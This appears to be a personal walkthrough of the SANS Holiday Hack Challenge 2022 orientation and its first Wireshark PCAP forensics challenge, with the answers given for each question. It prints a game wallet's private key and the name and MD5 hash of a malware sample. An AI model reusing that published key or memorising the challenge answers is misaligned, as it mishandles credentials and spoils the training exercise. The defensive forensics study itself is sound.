Sans:Holiday Hack 2022 Challenge
Description: Step into the magical world of KringleCon and the SANS Holiday Hack Challenge 2022, where cybersecurity meets storytelling. This challenge combines hands-on exercises in network forensics, malware analysis, cloud security, CI/CD exploitation, blockchain attacks, and more — all wrapped in a festive narrative at the North Pole.
Level: Insane
Link: https://2022.kringlecon.com/
Tactics: Reconnaissance, Initial Access, Credential Access, Privilege Escalation, Persistence, Discovery, Collection & Exfiltration, Impact
Tools: Wireshark, tshark, Suricata + rule_checker, Git/GitLab, Burp Suite, AWS CLI, sudo & mount, Blockchain Explorer, VSCode, VirusTotal
Scenario
Santa’s castle is buried under a massive snowbank, and worse — the Five Golden Rings that power the holiday season have mysteriously vanished. Without them, the reindeer cannot fly, and Christmas may be lost. As a defender invited to KringleCon, your mission is to help Santa and his elves investigate strange incidents across the North Pole. From analyzing malicious PCAPs and uncovering PowerShell abuse to writing Suricata rules, breaking into misconfigured CI/CD pipelines, abusing AWS privileges, and even exploiting blockchain smart contracts, you must solve each challenge to recover the missing rings. Only by mastering these puzzles and combining your cybersecurity skills with holiday spirit can you defeat the Snowrog, outwit Grinchum, and restore the magic of Christmas.
Questions

Part 1. KringleCon Orientation

Task-1: Talk to Jingle Ringford
“Welcome to the North Pole, KringleCon, and the 2022 SANS Holiday Hack Challenge! I’m Jingle Ringford, one of Santa’s elves. Santa asked me to come here and give you a short orientation to this festive event. Before you move forward through the gate, I’ll ask you to accomplish a few simple tasks. First things first, here's your badge! It's the five golden rings in the middle of your avatar. Great - now you're official! Click on the badge on your avatar. That’s where you will see your Objectives, Hints, and gathered Items for the Holiday Hack Challenge. We’ve also got handy links to the KringleCon talks and more there for you!”
Task-2: Get your badge
Clicking on the badge opens it up. It contains the various things Jingle mentioned, including some tasks I’ve already completed:

Task-3: Create a wallet
Step 1: Next, click on that machine to the left and create a crypto wallet for yourself. Don’t lose that key!


Step 2: Note Wallet Address and key.
- WalletAddress:
0x96DB80A20413d5506a8c122ea83aF03859de1236 - Key:
0x1aca6fc12e6aac214dbebbf40d5fec80ad898c2f8b25b8504a760e52b7d0efd5

Task-4: Use the terminal
Step 1: Click on the Cranberry Pi Terminal and follow the on-screen instructions.

Step 2: Clicking on it opens the first terminal challenge.

Step 3: On typing answer into the top terminal, it closes, the gates open, and orientation is complete.

Task-5: Talk to Santa
Santa talk: “Welcome to the North Pole, intrepid traveler! Wow, we had quite a storm last night! My castle door is sealed shut behind a giant snowbank. The Elves have decided to burrow under the snow to get everything ready for our holiday deliveries. But there’s another wrinkle: my Five Golden Rings have gone missing. Without the magic of the Rings, we simply can’t launch the holiday season. My reindeer won’t fly; I won’t be able to zip up and down chimneys.”

The orientation task is now complete, and five new objectives, each to recover a ring, appear in my badge:

Part 2.Recover the Tolkien Ring


Task-1: Wireshark Practice
Challenge:
Step 1: I find Sparkle Redberry, who asks me to look at a packet capture (PCAP) file:

“Hey there! I’m Sparkle Redberry. We have a bit of an incident here. We were baking lembanh in preparation for the holidays. It started to smell a little funky, and then suddenly, a Snowrog crashed through the wall! We’re trying to investigate what caused this, so we can make it go away. Have you used Wireshark to look at packet capture (PCAP) files before? I’ve got a PCAP you might find interesting. Once you’ve had a chance to look at it, please open this terminal and answer the questions in the top pane. Thanks for helping us get to the bottom of this!”
Step 2: The Cranberry Pi offers a split terminal with a terminal in the bottom and questions in the top:

I’ll enter “yes” in the top terminal to get started.
Questions
Q1. There are objects in the PCAP file that can be exported by Wireshark and/or Tshark. What type of objects can be exported from this PCAP?
Solution: http
Step 1: In Wireshark, under File -> Export Objects there are five different types of object that can be exported.

Step 2: Selecting on shows the objects that are identified and can be exported

Step 3: There are no DICOM objects. In fact, four of the types are empty, but HTTP is not:

Q2. What is the file name of the largest file we can export?
Solution: app.php (808kb)
Q3. What packet number starts that app.php file?
Solution: 687
Q4. What is the IP of the Apache server?
Solution: 192.185.57.242
Step 1: I’ll right-click, Follow -> TCP Stream, and in the window that pops up, examine the HTTP traffic.

Step 2: Following the TCP stream also adds a filter to the main view for that stream:

Step 3: This stream is between 192.185.57.242 on port 80 and 10.9.24.101 on port 60511:

The Apache web server would be listening on port 80.

Q5. What file is saved to the infected host?
Solution: Ref_Sept24-2020.zip

Step 1: Turning back to app.php, I’ll open it in VSCode to take a look.

Step 2: That’s only a fraction of the blob, before the end:

Q6. Attackers used bad TLS certificates in this traffic. Which countries were they registered to? Submit the names of the countries in alphabetical order separated by commas (Ex: Norway, South Korea).
Solution: Ireland, Israel, South Sudan, United States
Step 1: Using tshark command for the country code is stored in one of the RDNSequence fields:
tshark -nr ssl.pcapng -2 -R "ssl.handshake.certificate" -V

Step 2: Using grep command for gives only countryName:
Step 3: I’ll use cut to get just the country codes:

Step 4: Count country codes:


Q7. Is the host infected (Yes/No)?
Solution: Yes
Step 1: Upload MD5 hash on Virustotal then analyse hash bahaviour.
MD5 hash: d594e8a2098a81c9bfa24f3c17c992e6
File Name: Ref_Sept24-2020.scr
Step 2: Information on the Relations tab about the IPs it connects to:

Step 3: On the Behavior tab, there’s more information:

Step 4: I do see a bunch of TCP 443 traffic in the PCAP, but none of those IPs. There is UDP traffic on port 1900 to 239.255.255.250:

Step 5: Googling for the filename leads to this page on malware-traffic-analysis.net:
